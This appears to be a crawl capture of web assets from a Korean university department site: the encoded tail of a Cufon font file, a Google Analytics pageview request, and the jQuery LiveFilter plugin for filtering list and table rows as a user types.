IOcA}Oc`vNcA}Ocnvf;A}Ocnv6sA}OcnK1{A}OcnKn;A}OEeIrcA}OcnKn{A}OEny`{A}Ocey?=A}OcNDjsA}OcNEnBA}OcNy,KA}OEey6cA}OE`Qf;A}OcnE5sA}OwNDuEA}OwnKsBA}OcNSwEA}OE`Qf{A}OcnQ+|A}OcNS,{A}OcNyWsA}OEjKf;A}OcnKNcA}OcNQNwA}OceI+RA}OcnKsBA}OsjIrcA}OENS?BA}OcjE`KA}OcnKucA}OceDf{A}OE`KOcA}OE`Eq^A}OcNSjcA}OcjIjWA}OE`S6QA}OE`S?GA}OcnvrQA}OE`S+KA}OcnIUvA}OceyUBA}OcjEf^A}Ocny1|A}OcNEWsA}Oc`vfKA}Osjy,BA}Ocnv+;A}OwNEfKA}OE`yfGA}OE`yrEA}OE`S1;A}Ocnv+^A}OcNE?KA}Osjy`Gy6=GNSjENW=GnQ,;j6=GNQnG`O=GnQfB`G=GNSqRjG=GnQ,^NW=GnQf^N6=GNSjw`O=GnIjQNW=GnQUGjG=GnKrwjO=GnQjsNW=GnK+G`O=GnEjwjG=GnK1|j6=GnKUv`6=GnQ,=eO=GnIus`G=GnEf=`G=GnErsNW=GnQ,|N6=GnQrsnO=GnE,|nG=GnKs|`W=GnK,;NW=GNSn^`W=GNSOweO=GnErE`O=GnEbwnW=Gnv+vN6=GnEOQN6=GNSOQeO=GnQjQ`G=GnQ`BeO=GnQn{jW=GnQ,KNW=GnQ`^NW=GNS`KNO=GnEf{jW=GnKUR`6=GnQjEe6=GnQ6wnO=GnQ,;jO=GnQuE`O=GnK5sNW=GnKqK`G=GnKn=nW=GnErcnG=GnKOcjO=GnEjsnG=GnE5W`G=GnEfv`W=GnE`K`W=GnQrEnW=GnE?|eO=GnKNQjG=GnK?=NW=GnEjcnW=GnEjWjW=GnEjsNW=GnEWsnW=Gnvucj6=GnQ,KjG=GnK?R`G=GnKs^jO=GnEOsN6=GnKsGnW=GnE,;NO=GnEfRjW=GnE`KjO=GnQrQ`O=GnIOE`W=GnEjs`W=GNSrce6=GnKURjW=GnEUvj6=GnQfRjO=GnvfBNO=GnEsRjW=GnIn{jG=GnQ`ReO=GnQusnO=GnvrwNO=GnEjEjW=Gnvf{nO=GnIuwnG=GnK?{`W=GnErceO=GnQ`|jW=GnInBN6=GnK6WnG=GnIn{jW=GnKWQjG=GnQ`GjO=GnQ6sj6=GnvrW`G=GnEjce6=GnIn;nO=GnKsGN6=GnKbcnW=GnQ`KjG=GnIn^NO=GnKrsjW=GnEf^jO=GnEUKnO=GnQf{e6=GNS,vjO=GnEUGnO=GnIfveO=GnKNsN6=GNS`^nG=GnEfKnW=GnK1KjW=GnEUvNW=GnvNwnO=GnIOs`G=GnQrcN6=GnE+BjO=GnI`BjG=GnEUBN6=GnEWWjO=GnE`RNO=GnKbc`W=GnIfBjW=GnEf|j6=GnE`^jO=GnE1R`W=GNSqBN6=GnEf{N6=GnEsB`G=GnE`^NO=GnEf|jG=GNS,^jO=Gnvn{`O=Gnvjwj6=GnEfRjO=GnKjcjW=GnK1Kj6=GnEf{j6=GnEUKnW=GnEnKNW=GnEqGNO=GnK+|NW=GnIuQ`O=GnI`v`G=GnKjEnO=GnErQ`6=GnInBnO=GNSbcjO=GnE`BN6=GnENQN6=GnErW`6=GnK,B`O=GNS`veO=GnE`R`G=GnEuWnO=GnIjWNO=GnKuse6=GnIjQe6=GnvURNW=GNQnKNW=GnQU^j6=GnEusjW=GnEnRjG=GnE,|e6=GnK1=`W=GnEjEeO=GnEf^`W=GnE6WjG=GnEjENW=GnKU;`W=GnE,K`G=GnIuwN6=GNSnGnG=GnEfGnW=GnE`Be6=GnENwNO=GnQjwNW=GnvNQNW=GnEU|nO=GnE`BnO=GnQNs`G=GNSnBN6=GnEn|j6=GnI`KnW=GnK1=j6=GnEjW`G=GnIOsnW=GnE`|`W=GnKU{nW=GnIf;jW=GnE+{`W=GnQjWjG=GnKwEnW=GnK6EnO=GNQNWjW=GnEfvjG=GnK+^`6=GnQf{`G=GnEn=`G=GnE`^`O=GnE6cjW=GnvURNO=GnKs;`O=GnEjw`G=GnK+KjW=GnEfvnO=GnKWwjG=GnE6QNW=GnKUBnG=GnEf|`O=GnE+^nG=GnKws`W=GnQU=NO=GnEfReO=GnKURj6=GnEq;N6=GnKWw`O=GnI+vNO=GnEfBeO=GnEuWNO=GNSfv`O=GnQ+^jW=GNQnGjW=GnEs{`O=Gnv+{jG=GnE6sNO=GnEnRe6=GnQOcNW=GnKn|`W=GnEbsjO=GnK`BeO=GnKNcNO=GnI+^NW=GnQ`RNW=GnE,KN6=GnEjW`W=GnEfR`W=GnKbsnW=GnEfBN6=GnK+;eO=GNSuEeO=GnQU=N6=GnEs=jW=GnQU|eO=GnEjc`O=GnEfBnG=GnI+BnO=GNSuEjW=Gnv6We7=?5IU|`IO?5IU;NQ6?5I6E`Dr?5IrQnQr?5I`^eSO?5Ijsjvu?5IU=nQu?5I6END6?5I`=nEu?5I6Wjy5?5I`BNEW?5I`ReSj?5I`BNE5?5IUR`QO?5I6EnEr?5IrQnyw?5Irs`yj?5If=eDu?5IjW`S6?5I6QnKj?5IUG`Sj?5I`|ND6?5IjwNSu?5IUKjDr?5IUKeyW?5IU;nKO?5IrEey5?5IU;nI6?5IjsNyj?5IU=nKr?5Ijwjyr?5IUKjK5?5IU;nyb?5If=jSw?5I6QeDj?5IU=nQN?5IrcjK6?5I`^nIN?5IrE`S5?5Ifv`SN?5IjsNSr?5I6W`yb?5I6EnQ6?5Irs`Kr?5I`^`Eb?5IjEnE5?5Irw`Su?5I`BNEj?5I`^`Dj?5IUv`K6?5IjW`E6?5IjQ`y5?5IUGNIu?5I`^eIO?5IU;`DO?5IrwnQO?5I`vjEW?5IUGjKj?5I`BNDj?5IUKeDr?5IjE`Sr?5I`ReSr?5IUKNy5?5IrQ`E6?5IU{`IO?5IUKnQu?5IrE`Sw?5I`;NSO?5IURnE6?5IUG`KO?5IUGnQN?5IjWjD6?5IU;nEu?5IUGjyj?5I`^jEO?5IUKnQN?5I6E`Qj?5IrsjvN?5IjseSO?5If|NSO?5IrcNSN?5I`BNIr?5IUKjyW?5I`RnEO?5IjceSj?5IrwNSN?5I`vNyW?5IU{jKb?5I`|jQj?5IUKeIj?5IUGeDO?5I`;nEj?5IrQ`Dr?5I6WND6?5IrcNSu?5IrcnKW?5IUvNy5?5I`RnIN?5IU{`Iu?5IU{NSw?5IU=NyN?5IjwNEb?5Ijwny5?5IU{Nyu?5I`GeDu?5IrWjvO?5I`=NEO?5IUGjKr?5If;nvO?5IUG`Du?5IrwNE5?5I6Q`Ej?5I`^jDO?5I6Wny6?5IUvNEr?5I`^jSw?5IjENDN?5IURjQj?5I6sjDu?5I`B`v6?5I6s`Sr?5I`=`Kw?5IrcNEu?5I`;`KW?5I`=jEb?5IrQNIj?5I`^nyu?5I6QNQu?5I`RnE5?5I`|nvj?5IrsNE5?5I6sjKO?5IU{eSw?5IjWnKO?5IrcNEO?5I6WNyO?5I6QeIN?5Ijc`Er?5IfGNDr?5IjW`KW?5IU{jyw?5Ijc`vj?5IURjQu?5IUB`Kr?5IU;`Kw?5I`BNI6?5IUG`KN?5IjwnEj?5IU|jIN?5I`=`I6?5IjwNyN?5I`B`EN?5I6WnIr?5I`=`Kj?5IU{`Er?5IU{nEr?5IjEjQr?5I`GnKb?5IU;jQr?5IU=`y5?5IU|eIu?5IUKnvu?5I6Qnvj?5IrW`S6?5IU=NSw?5IUBeyr?5I`G`yr?5IjwnKW?5I`R`DO?5I`=nEr?5IjQ`I6?5IUvnKb?5IrsjQO?5IrWjEj?5I`^jSr?5IUReDO?5IrsnvN?5IrwNS5?5IjceSr?5IfKnEW?5I`;jy5?5I`BeyW?5IjsNDu?5IURnKu?5IU^`vN?5IrQ`KN?5IjwNyO?5IU;`Kr?5If=NQj?5IUv`Q6?5I`;NSN?5IjsjK6?5IU;eDO?5IjE`Ej?5IU=eyN?5I`RnEr?5IUBjK5?5If{`S6?5IrsjKN?5Ijc`S6?5IU{NSO?5IrwnE5?5IrQ`KW?5IrweSw?5IrQjDu?5IURjyr?5IUvNQj?5Ijc`IO?5IrW`Sw?5IrENQu?5IU{jQj?5IjwNEW?5IURjD6?5IrQ`vN?5I`KNEu?5IrseSO?5I6WNQr?5I`B`Dj?5I`ReDN?5If;jSb?5I`veD6?5I6EnE6?5Ijc`vN?5I`vjKr?5IrWeSj?5I`|NSw?5IrWjQu?5I`;NDr?5IUBnvN?5IUveSj?5IU=`SO?5y`|`Sj?5IUvjKj?5IUK`IO?5IjwjSj?5IU{jKj?5yq|nyb?5IU|eIr?5IfReSw?5IU|`EW?5If{NDj?5IU;nvN?5IrseDO?5I`{jIO?5IUBNIN?5IrENQO?5Ijw`S5?5IU|`E6?5Ijw`Ew?5IjcjEb?5I6WnEw?5IU=nyu?5IrWjE5?5IU=eIr?5I6sNyj?5I6EeSN?5IrceSO?5Ijw`yr?5IUvjIN?5I6s`Su?5IjQnEN?5IrseyW?5I`^eSN?5IrWjIu?5I`=`KN?5IUKnEj?5IjW`I6?5Ijc`Dr?5IjcnKu?5Irs`y6?5IU{`S5?5IU=ey6?5IU;jQu?5IjEnEb?5IURjKN?5IjcNI6?5IfK`KW?5I`;jvN?5If=`yO?5IUGjEN?5IrW`Dr?5I`KeyNcA}OENE,KA}Oc`IjcA}Os`y+GA}OEnK`|A}OEeyWEA}OcnvNEA}Os`Q+;A}OEeD,RA}OcNE`RA}OcjEf|A}OEjS1^A}OEnEf;A}OcjS1;A}OceS6QA}OEnIOWA}OsjyNcA}OwnKq=A}OwNI,KA}Oc`yUvA}OEeywQA}Oc`E5cA}Os`QucA}OceDn{A}OE`KWsA}OwnK,^A}OcNEWcA}OEnEn{A}OcnQ,{A}OEny1^A}OEjS5sA}OEnE`;T6=GnINWnG=GnE?RnW=GnI+RNO=GnEjQnO=GnEUB`W=GnQf{`W=GnKWcjW=GnE6W`W=GnINQnO=Gnv,|`O=GnKNcjW=Gnv`{N6=GnvjwjW=GnE1^nW=GNSOWjW=GnEuce6=GnvOce6=GnENcNW=GNSn^jW=GnQ,|`G=GnEq{NO=GnEOQjW=GNS6wnO=GnEOwnG=GnErsj6=GnQ+BeO=GNS?BN6=Gnv,Ge6=Gnv,RNO=GnIfG`6=GnQrcnW=GnKsBnW=GnE1BjW=GnErs`O=GnKWs`W=GnvU^`6=GnEq|e6=GnE,BnW=GnEwcNW=GnQNsjW=GnvjWnO=Gnv,;j6=GnQjQjG=GnE+|`O=GnIfR`6=GnQf{nW=GnKq^nW=GnK1;`W=GnEUBNO=GnK`B`6=GNS`^nO=GnIfRj6=GnE`{jO=GnQfR`O=GnI`KNO=GNS+|N6=GnKf^NW=Gnv,^jO=GnErwNO=Gnvf;e6=GnIjce6=GnEf^`G=GnEqReO=GnE?|`W=GnIuwjW=GnQU^nW=GnKOEjW=GnKf|jW=GNSUv`6=GnE+RNW=GnQrW`O=GnQuw`G=GnKwcjG=GnEUv`W=GnInRjW=GNS+GjO=GnENse6=GnEUG`O=GnQ`|j6=GnEbEnO=GnENWe6=GNSfv`6=GnQUvN6=GnEUvjG=GnIjcnG=GnQ`KNO=GnQf=jG=GnQfBnW=GNSU=eO=GnQrW`W=GNS?=nW=GnEUK`O=GnEOQ`W=GnEUG`6=GNSnve6=GnINwnW=GnKwsNO=GnENE`Aj?5IjENyN?5IU{eD6?5IUv`vj?5IU;eyN?5IU=eDj?5IUBnyj?5IU{eIN?5IU{NDO?5IrsnE6?5INQ`Qu?5IU|NE6?5IrEeSN?5IU{eSj?5IUGNDj?5IU{jDj?5IUvNy6?5IrsNy5?5IrQeyw?5IUvjSu?5IU{jSW?5IjW`vO?5I6QNyj?5IUGjSr?5I`=`yj?5I`{eyu?5IU;jI6?5IfvnKu?5IU{`E6?5IU=NE5?5IUGNyN?5IU|nK6?5Ifv`yu?5IjQjSN?5I`^jSj?5IU{ey5?5IU|`Dr?5IUvjI6?5IU^`S5?5IUGjyO?5I6WjQr?5IU^`IO?5IU=`Su?5I6E`DO?5IUGnyr?5IURjK5?5IfvjIN?5I`BNEN?5IrsNSb?5I`BjSj?5IU{nvr?5IrsNIj?5I`KjEW?5Ijs`DN?5I`RjIr?5IjcNEW?5I`GeD6?5I`^nEO?5I`;`Ir?5IUvNyN?5IUvNSO?5I`KNyj?5I`vjIO?5IjQeyr?5I`vjS6?5IUK`vr?5IU|jyN?5I`=eDj?5I6seD6?5I`^eyN?5I6EjSj?5IUBeIu?5IrwjQu?5I`=`Er?5IUvnvN?5IjwjIr?5I6Q`Ir?5Irwjvu?5IUvnE5?5IUKnEr?5I`v`KO?5I`GNSN?5IUvNQO?5I`KjEb?5IURnKN?5I`KNSj?5I`Gnyr?5IUv`SO?5IjwnIj?5I`;NQj?5IfGeSO?5IU^jEj?5IU|jE5?5IUv`yO?5IUv`S5?5I6Q`K5?5IrsjDu?5I`;`Sb?5IfKNIj?5I`v`Kw?5I`vjKb?5IU|jQj?5I6seDN?5IjWnKW?5If|eDj?5IURjDN?5IjEjSO?5I6QeSN?5IUvjQj?5I`RjIN?5I`vjE6?5Irs`Dr?5IU{jQO?5I`^NSN?5IUvNQr?5IUvjyW?5I`BNyW?5IU^`yO?5IUBNEO?5IrcjKN?5IU{nyu?5I`BjyW?5I6EeI6?5If{nEW?5IUBnEr?5I`Gnyj?5IU{NDj?5IUvjQr?5I`=jEN?5IUvjDu?5IUG`E6?5IUvjQu?5IU|jyb?5IrsNyb?5I6EjEN?5IUBNSj?5IU{nyb?5I6W`Qr?5IU{eIj?5IUK`vu?5IU;`y6?5IUK`EW?5IU^jyj?5IU^`Sr?5I`GnQj?5IU;`Er?5IrQNEO?5I6QjQj?5I`{NS6?5IfK`DN?5IUGny5?5If=`Sj?5I`^NI6?5IUR`DN?5IUGeD6?5IURNEj?5IU^jvO?5IjQnKr?5I`vjE5?5I`vnvO?5If{nQN?5I6EjSb?5I`^nyr?5IrEjK5?5IUvjyO?5IrsNEr?5IfRjy5?5IU=jQu?5IUG`Dr?5I`ReDO?5IfKnKr?5IU^NIu?5IUvjvj?5IUvnKN?5I`^jKj?5IU^jyu?5If|jDN?5IjcnEN?5I6W`KN?5If;jE5?5I`vnIO?5Ijs`vj?5I`{NIr?5IU=jI6?5I`vNSr?5I6QNDN?5I`^`E5?5IUvnvr?5IfGjQu?5IU;NEr?5IUv`KW?5I`vjDO?5IjEeyW?5IUvjvN?5I6QjSb?5If=`EO?5IUR`y6?5IfR`vO?5If|eS5?5IjQjKu?5IUveSb?5I`;ny5?5IfKNSb?5If=nKN?5I`=`K6?5IUBNQO?5IUBNQ6?5I`RjEu?5IjQjK6?5IUB`K6?5IUvNyW?5If=`Kj?5I6Ejyb?5IUGjKN?5I6WeyW?5IjcNS6?5IUB`vj?5IfGjDj?5IU=`DO?5I`BjK6?5If;NE5?5Ijc`Ij?5I`v`yr?UW=GnKjs`6=GnK,KjG=GnK+GnO=GnE?RnO=GnE5E`G=GnK+=e6=GnE?Be6=GnE+K`G=GnEqKjO=GnE,KnG=GNS`=N6=GnEWcnO=GnE?vNW=GNS?BNO=GNS,GN6=GnE1BnG=GnE,|`G=Gnv+;j6=GNQn=N6=GnKuc`6=GNSq{`O=GnI`GN6=GnQrc`6=GnE?K`W=GnE1;NW=GnvNQ`W=GnE?|nW=Gnv6snO=Gnvn{nG=GnE1=`G=GnE?BnW=GnQf{jO=GnIfKnO=GnE6QjW=GnE5Q`W=GnK`^jO=GnQU=jG=GnI+{nG=GnKn;`W=GnE1^NO=GnEf^nG=GNSUBj6=GnQ+{j6=GnK+=nO=Gnv+RNW=GnE`|nO=GnEuc`O=Gnvrc`O=GnK?{jW=GnEOWjO=GnvfRnW=GnE6c`O=GnEn{NO=GNSq=N6=Gnv6snG=GnvU=eO=GnEURjG=GnE1RNO=GnE5ENO=GnKfK`W=GnQuW`G=GnvU|nG=GnvUGjO=GnQrseO=GnK+=eO=GnEU^jO=GnE+KnO=GnKwcnO=GnKf{`W=GnEn;nG=GnE1{nO=GnKOWnG=GnE`|jG=GnE1RjO=GnE1|NW=GnI`ReO=GnEbWnW=GnEU=NW=GnEU{NO=GnKjQ`O=Gnv6EnW=GnKjcnW=GnKU^`6=GNSrwnG=GnQ,G`O=GnIusjO=GnEbWnO=GnKucNO=GnQOQnG=GnEjQjG=GnvNwj6=GnvNQnW=GNSOwjO=GnE+Rj6=GnEUK`G=GnQ,v`O=GnE1B`6=Gnvn|NW=GNSbWe6=GnE5cN6=GNSNQjW=GnEqKjW=GnQ+K`W=GNSnRjG=Gnv,R`G=GNS`Bj6=GnE6Q`O=GnKjcNW=GnKn{`W=GnEuQNO=GnE+=NO=GnvUBnG=GnE6Qj6=GnE?GNO=GNS`GnW=GnKsB`O=GnKfv`G=GnEwcnO=GnE+KnG=GnIn{jO=GnQrEN6=GnE?GNW=GNSbwNW=GnE?=N6=GnE?^NO=GnE1;`W=GNS,|nG=GnKOsNW=GnKnKjW=GnEwcNO=GnE,{nW=GNS`B`6=GnE5cNO=GnQ,{NW=GnENW`W=GnEnGjG=GnE1KnW=GnEWse6=GnE+RjG=GnE5w`O=GnIf=eO=GnKfGjW=GNSf=jG=GnQ`=nW=GnK+RNW=GNSbWN6=GnQ6s`O=GnK?R`O=GNSU;nO=GnIOw`W=GnE1=jW=GnIfve6=GnE+|j6=GnI+G`6=GnQrc`W=GnK1ve6=GnKqB`6=GNSuW`W=GnEjWeO=GnE?KnG=GnE+ve6=GNS,|jG=GnK5se6=GnE+{NO=GnE1GjG=GNSqvnO=GnE1;jW=GnK+|jO=GnEuWeO=GnEuWjO=GnK,BjG=GnK5WNW=GnEWEN6=GnEOW`O=GnE+^N6=GnKbE`G=GnQ,^`6=GNSjQN6=GnEwcnW=GNSbEnG=GnKs|`O=GnIOsNW=GnQuQnW=GnQ`K`W=GnEjwjO=GnEf|`6=GnKsBe6=GnEOsNW=GnK,{j6=GnQuse6=GnE5se6=GnKus`W=GnQ,{`G=GnKusNW=GnIuwe6=GnIOc`W=GnK?^`G=GnEwEN6=GnIf{`G=GnvuW`W=GnEOsj6=GnEn{j6=GnEnG`G=GnIuEnW=GnK`|`W=GnI+{j6=GnQ6QN6=GnEn;`G=GnKnR`G=GnK,=nG=GnK?RjW=GnE+BNW=GnKq=`W=GnvfRjW=GnEuEN6=Gnvf=NW=GnQU;`W=GnEnG`6=GnK`^jG=GNS+;`6=GnQ`|nO=GnK5QnO=GnvUKeO=GnEuE`O=GnKn|jO=GnKWsNO=GnEjw`W=GnQ+;jG=GNS6wjO=GnKrQjO=GNS`^j6=Gnv+{j6=GnKuE`G=GnvuQnG=GnI`vj6=GnEWEe6=GnE5cnW=GnE?KjW=GnEn=nW=GnKNEj6=GnErcNW=GnE+RnG=GnIuE`G=GnK?B`6=GnE`RN6=GnKuQeO=GnI+GeO=GnEuEjW=Gnvn;e6=GnK+^jW=GnK1{jO=GnQ+vNW=GnI+|jW=GnE?v`G=GnK1BnO=GnKjENW=GnKq=nG=GnEn;jG=GnQjw`6=GnE,;`W=GnQ6w`W=GnIf|nO=GnQ`B`O=GNSfKjG=GnE6wN6=GnKNEe6=GnKrEnO=GNS,v`O=GnQf^`G=GnK1GnW=GnE+vnW=GnI+RnO=GnQ6wj6=GnKU=nO=GnE+;NO=GnQUBnO=GnI+=jW=GNSOwN6=GnE,K`6=GnKsRjW=GnE,=NO=GnEnB`W=GNSn=`O=GnIfKjG=GnEuQ`G=GnKNse6=GnIuQj6=GnEWWe6=GnKuQ`W=GnEwQ`G=GnEs^eO=GnvnRnW=GnInGe6=GnQf|NO=GnK?{nO=GnE+=jW=GnIfv`6=GnKnRjW=GnErsnO=GnEwQ`O=GnvnRN6=Gnvfv`G=GnINc`G=GnKnvnG=GnEWce6=GnEuc`W=GnEwQjG=GnKOwjO=GnEn|N6=GNS,;N6=GnKOcjW=GnEq{nW=GnEq=nO=GNS`=`G=Gnvf|jG=GnQjsjG=GnEq;`6=GnEnBnG=GnK1Re6=GNS`RN6=GnEnvNO=GnEuseO=GnEuWe6=GnIuQN6=GnEnv`W=GnKWWe6=GnEf^eO=GnK1veO=GnEuEeO=GnKq=N6=GnE5QnO=GnI`vNW=GnKq|nW=GnQU^`G=GNSNs`6=GnK1;jG=GnQU|e6=Gnvuw`6=GnK?Kj6=GnENwjO=GnK1vN6=GnEwweO=GnEnG`O=GnK`{jG=GnEuwNO=GnE+RNO=GnKUB`6=GnK6c`G=GnE`vN6=GNSbWnO=GnEOQnO=GnINw`6=GnE1veO=GnINcjG=GnEnvjW=GnIOse6=GnEs;NO=GnEnGjW=GnEnGe6=GnK`=NO=GnK+;j6=GnQ+vnG=GnQfGnO=GnEf;`G=GnEOs`G=GnEn;jW=GnE1RnO=GnKq^nG=GNSOQjW=GnE,ve6=GnK,BN6=GnE5wNW=GnQ`v`O=Gnvn{e6=GnE1Rj6=GnE?^jO=GnQ,RnW=GnEOsnO=Gnv,^nW=GnI`vnO=GnKUBN6=GNS+BeO=GNS`vjO=GnK1^NO=GnEU;`6=GnE+vnG=GnE+^`G=GnQNwjW=GnEOcNO=GnEsGnW=GnIf{jW=GNS`GjW=GnK+vjO=GnKUGNW=GnK?|nW=GnEs;`G=GnQ`;`W=GnKjQjW=GNSn=nG=GnIOweO=GnEn=NO=GnE+|`W=GnEn|NO=GnvnG`G=GnEOEe6=GnvNEjG=GnEOW`G=GnE5E`O=GnKrs`6=GnQucNO=GnvOs`6=GnE+{NW=GNS+;jG=GnE5sj6=GnE1GnW=GnEOQ`O=GnInGj6=GnQn{`G=GnEOWNW=GnEn=NW=GnKsv`W=GnIf|e6=GnK+=`6=GnE`RnG=GNSn=jO=GnEU^`W=GnE+^jG=GnKU^`W=GnE?v`W=GnKOENW=GnEU;nO=GNSrW`6=GnKnKeO=GnvusNW=GnIuweO=GnQ`;nO=GnKnKjG=GnQ`{`W=GnK?|j{UY?Rb3XAf*UcU~lDs]`a=|TIUY?a=3TAqYHDOYNRu*lD?]nc^QlQ53LAb*?KG@2y&~NcwclQ]4T7]LmS0:5R5RAaB~T{1CecB4Aa^KXROYXAN?lQ6EAa^4?[|YmG|YnIj;nv]?lQ^W5}=KXROYXAN?lQ6EAa^4?[=wnRuEHG|YHQO;2aB4Aa^YNIGW?RWKAa^EHG|YXRr0HQO&NAj^?G|Ynv]?lQ&{m7f9X7^;NAj;mD=9nv6;XI]YlQw9?RuYnIGWm7WQHRU*evs0HS34mvs~NG&EIvW5AyG|IvW527s*m7q1")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":360,"face":{"font-family":"daum_semibold_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 7 0 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -327 426.016 95","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"}}));


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2020838745&t=pageview&_s=1&dl=https%3A%2F%2Ftt.skuniv.ac.kr%2F&ul=en-us%40posix&dt=%EC%84%9C%EA%B2%BD%EB%8C%80%ED%95%99%EA%B5%90%EA%B3%B5%EC%97%B0%EC%98%88%EC%88%A0%ED%95%99%EB%B6%80%EB%AC%B4%EB%8C%80%EA%B8%B0%EC%88%A0%EC%A0%84%EA%B3%B5&sr=1280x720&vp=1280x720&_u=aGBAgEAjAAAAACAAI~&jid=1338233496&gjid=1061201470&cid=697828747.1768707330&tid=UA-16564426-6&_gid=2096482985.1768707330&_slc=1&gtm=45He61e1h1n71WCC3DDza200&cd2=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&cd3=&cd4=&cd5=&cd6=&cd8=1768707330052.ikpo1f56&cd9=2026-01-18T03%3A35%3A30.52%2B00%3A00&cd10=1280x720&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938465~115938469~116744867~117041588&z=1845918803
body_size: -450
content:
2,cG-08QJQ8YC65

--- FILE ---
content_type: application/javascript
request_url: https://tt.skuniv.ac.kr/layouts/SKUDEP/js/jquery.livefilter.js
body_size: 754
content:
/***********************************************************/
/*                    LiveFilter Plugin                    */
/*                      Version: 1.2                       */
/*                      Mike Merritt                       */
/*             	   Updated: Apr 15th, 2010                 */
/***********************************************************/

(function($){
	$.fn.liveFilter = function (aType) {
		
		// Determine what we are going to be filtering.
		var filterTarget = $(this);
		var child;
		if ($(this).is('ul')) {
			child = 'li';
		} else if ($(this).is('ol')) {
			child = 'li';
		} else if ($(this).is('table')) {
			child = 'tbody tr';
		}
		
		// Declare variables
		var hide;
		var show;
		var filter;
		
		// Input element event
		$('input.filter').keyup(function() {
			
			// Grab the filter value
			filter = $(this).val();
			
			// Grab the ones we need to hide and the ones we need to show
			hide = $(filterTarget).find(child + ':not(:Contains("' + filter + '"))');
			show = $(filterTarget).find(child + ':Contains("' + filter + '")')
			
			// Animate the items we are hiding and showing
			if (aType == 'basic') {
				hide.hide();
				show.show();
			}
			else {
				if (aType == 'slide') {
					hide.slideUp(500);
					show.slideDown(500);
				}
				else 
					if (aType == 'fade') {
						hide.fadeTo("fast", 0.2);
						show.fadeTo("fast", 1);
					}
					else 
						if (aType == 'opacity') {
							hide.animate({
								'opacity': 0.2
							}, 0);
							show.animate({
								'opacity': 1
							}, 0);
						}
			}
		});		
		
		// Custom expression for case insensitive contains()
		jQuery.expr[':'].Contains = function(a,i,m){
		    return jQuery(a).text().toLowerCase().indexOf(m[3].toLowerCase())>=0;
		}; 

	}

})(jQuery);